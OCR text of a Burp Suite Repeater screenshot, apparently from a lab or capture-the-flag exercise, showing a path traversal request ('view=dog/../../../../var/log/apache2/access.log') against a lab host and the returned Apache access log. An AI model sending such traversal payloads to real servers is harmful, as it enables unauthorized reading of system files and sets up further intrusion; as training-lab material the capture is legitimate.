 1 2 3 4 2 10.9.0.160 11:52
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.85.123 HTTP/1
Kali
Bu
Erro
Requ
10.10.85
Request
Pretty Raw Hex
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
"curl/7.64.0"
176 127.0.0.1 - - [05/May/2025:15:30:19 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
177 127.0.0.1 - - [05/May/2025:15:30:49 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
178 127.0.0.1 - - [05/May/2025:15:31:19 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
179 127.0.0.1 - - [05/May/2025:15:31:49 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
180 127.0.0.1 - - [05/May/2025:15:32:19 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
181 127.0.0.1 - - [05/May/2025:15:32:50 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
182 127.0.0.1 - - [05/May/2025:15:33:20 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
183 127.0.0.1 - - [05/May/2025:15:33:50 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
184 127.0.0.1 - - [05/May/2025:15:34:20 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
185 127.0.0.1 - - [05/May/2025:15:34:51 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
186 127.0.0.1 - - [05/May/2025:15:35:21 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
187 127.0.0.1 - - [05/May/2025:15:35:51 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
188 127.0.0.1 - - [05/May/2025:15:36:21 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
189 127.0.0.1 - - [05/May/2025:15:36:51 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
190 127.0.0.1 - - [05/May/2025:15:37:22 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
191 10.9.0.160 - - [05/May/2025:15:37:32 +0000] "GET
/?view=dog/../../../..var/log/apache2/access.log&ext= HTTP/1.1" 200 713 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
192 127.0.0.1 - - [05/May/2025:15:37:52 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
193 </div>
194 </body>
195
196 </html>
197
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Done 16,723 bytes | 1,210 millis
Event log (6) All issues Memory: 112.3MB Disabled